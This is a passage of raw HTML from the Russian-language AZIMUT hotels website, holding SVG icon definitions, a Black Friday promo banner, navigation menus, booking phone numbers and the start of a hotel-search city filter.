0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
                    <div class="promo-a">
            <a href="/ru/special-offers/black-friday-2023" class="promo-a__item promo-a__item_1" style="background-color: #060b0e; background-image: url('/images-static/promo/black-friday/4-1.webp');">
            <div class="promo-a__item-inner" style="background-image: url('/images-static/promo/black-friday/3-1.svg'); background-position: 100% 0; background-repeat: repeat-y;"></div>
        </a>
        <a href="/ru/special-offers/black-friday-2023" class="promo-a__item promo-a__item_2" style="background-color: #060b0e; background-image: url('/images-static/promo/black-friday/4-1.webp');">
            <div class="promo-a__item-inner" style="background-image: url('/images-static/promo/black-friday/3-1.svg'); background-position: 0 0; background-repeat: repeat-y;"></div>
        </a>
    </div>        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
